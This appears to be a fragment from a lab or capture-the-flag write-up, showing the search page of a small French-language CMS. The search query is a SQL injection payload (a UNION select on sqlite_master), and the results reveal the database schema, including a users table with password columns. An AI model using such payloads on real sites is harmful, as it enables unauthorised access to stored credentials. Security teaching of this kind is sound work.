 CMS v 0.02
Recherche
chercher
2 result(s) for "1' union select 1,sql from sqlite_master--"
1 (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
1 (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))